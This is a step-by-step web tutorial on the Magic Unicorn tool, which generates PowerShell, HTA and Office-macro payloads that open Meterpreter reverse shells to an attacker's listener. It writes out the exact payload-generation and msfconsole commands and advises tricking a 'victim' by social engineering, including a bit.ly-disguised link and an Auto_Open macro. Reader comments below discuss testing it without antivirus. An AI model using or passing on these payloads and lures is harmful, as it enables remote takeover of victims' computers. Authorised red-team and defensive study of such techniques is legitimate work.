Magic Unicorn – PowerShell Downgrade Attack and Exploitation tool
Magic Unicorn is a simple tool for using a PowerShell downgrade attack that injects shellcode straight into memory. It is based on Matthew Graeber’s PowerShell attacks and the PowerShell bypass technique presented by David Kennedy (TrustedSec) and Josh Kelly at Defcon 18.
Table of Contents
- Powershell Attack Instruction
- HTA Attack Instruction
- Macro Attack Instruction
Download the unicorn tool from the git repository:
git clone https://github.com/trustedsec/unicorn.git

Once downloaded, go in the directory and run unicorn with the following command to see all the possible methods.
./unicorn.py

Powershell Attack Instructions
First, we will try the reverse_tcp payload. As we can see in the main menu all the commands are already written. We just need to replace the IP with our IP.
python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.109 4444



Now this will give us two files. One is a text file named “powershell_attack.txt” which has the PowerShell code that will be run in the victim’s machine using social engineering and the other is “unicorn.rc” which is a custom Metasploit file that will automatically set all the parameters and start a listener.
These files will be saved in the directory where unicorn was cloned. Powershell_attack.txt holds the malicious code and when the victim will execute that code in his command prompt, the attacker will get a reverse connection of his machine.
Now let’s set up a listener first. We need to run the Metasploit “unicorn.rc” file using the following command:
msfconsole -r unicorn.rc


We see a session was obtained in the meterpreter. It was because the PowerShell code was executed in the victim’s command shell. It would have looked something like this:
HTA Attack Instructions

For our next attack, we will be using an HTA payload.
python unicorn.py windows/meterpreter/reverse_https 192.168.1.109 4455 hta
Now convert your IP in bit.ly URL form and send to the victim and then wait for the user to click on the “launcher.hta” file which could be done using social engineering easily.




So, we set up a Metasploit listener next using the RC file and wait for the user to click on the hta payload.
msfconsole -r unicorn.rc
As soon as he ran the file, we received a meterpreter session. We checked the system info using the sysinfo command.
Macro Attack Instructions
Now for the third and final payload for this tutorial, we set hands on our beloved macros.
python unicorn.py windows/meterpreter/reverse_https 192.168.1.109 443 macro

This again creates a text file and a “.rc” file with the same name and on the same destination.

To enable developer mode there are various methods depending upon your version of MS office.
As for a generic approach, let’s say you enabled it like:
File->properties->ribbons->developer mode

You will see an extra tab labeled developer once it gets enabled.
As for the attack, go to developer->macros and create a new macro named “Auto_Open”

Simply paste the contents from “powershell_attack.txt” to this xlsx module and save it.

As soon as you click run (little green icon on the top), it will give you an error! Don’t worry! You want that error. It is supposed to happen.

Soon after the error on the user screen, we would have obtained a session successfully in meterpreter!
Use sysinfo double check our successful exploitation using unicorn!
Author: Harshit Rajpal is an InfoSec researcher and a left and right brain thinker. contact here
It was great post sir i learn most of the hacking tips and tricks from your site.
I followed all the post to get a good basis of concepts but…
Now the methods no longer works against windows 10. The 3 tested resulted unsuccessfully.
I think I will get an old windows image without antivirus 🙂